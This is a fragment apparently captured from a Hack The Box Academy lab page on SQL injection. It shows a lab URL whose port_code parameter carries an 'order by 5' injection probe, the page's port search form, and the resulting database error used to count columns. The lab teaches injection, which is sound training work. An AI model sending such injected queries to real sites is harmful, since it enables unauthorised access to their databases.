 http://94.237.59.63:56759/search.php?port_code='+order+by+5--+-
fications HTB Academy CTF Platform Help Center HTB Blog
Search for a port: Search
Port Code Port City Port Volume
Unknown column '5' in 'order clause'